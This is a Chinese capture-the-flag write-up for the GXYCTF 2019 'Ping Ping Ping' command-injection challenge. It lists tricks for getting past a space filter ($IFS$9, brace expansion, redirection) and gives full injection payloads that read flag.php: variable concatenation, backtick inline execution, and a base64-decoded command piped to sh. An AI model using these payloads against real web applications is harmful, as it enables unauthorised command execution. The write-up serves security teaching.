Ping Ping Ping

进入题目![图片[1]-GXYCTF 2019 | 题目解析之Ping Ping Ping – 作者:无名草talent-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210519/1621431470_60a514ae22660b55f09d7.png)



肯定先Ping一下本地IP:127.0.0.1![图片[2]-GXYCTF 2019 | 题目解析之Ping Ping Ping – 作者:无名草talent-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210519/1621431470_60a514aec2d656d3179be.png) 能连接上

能连接上

然后用**ls**关键字列出当前目录的内容

接着我们肯定想查看flag.php里面的值

接着我们肯定想查看flag.php里面的值

用**cat**命令查看文件内容,

还有其他查看命令主要是tac,head,more,tail,less![图片[4]-GXYCTF 2019 | 题目解析之Ping Ping Ping – 作者:无名草talent-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210519/1621431472_60a514b0e3834c943a421.png) 显示空格被过滤了;

显示空格被过滤了;

一般空格过滤绕过的方法:

{cat,flag}; ${IFS$; $IFS$9; <; <>;



经过测试用空格用**$IFS$9**绕过;

然后变量**拼接,倒序**得到payload:

?ip=127.0.0.1;a=ag;b=fl;cat$IFS$1$b$a.php 也可以?ip=127.0.0.1;a=lag;cat$IFS$9f$a.php

解法2:

内联执行绕过

将**反引号内**命令的输出作为输入执行

?ip=|cat$IFS$9`ls`

解法3:

虽然过滤了bash,但没过滤sh,可以使用下面的方法:

ip=1;echo$IFS$9Y2F0IGZsYWcucGhw|base64$IFS$9-d|sh

推荐写的***很好***的关于此类题目的文章

https://www.codenong.com/cs105422347/

来源:freebuf.com 2021-05-19 21:58:29 by: 无名草talent

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册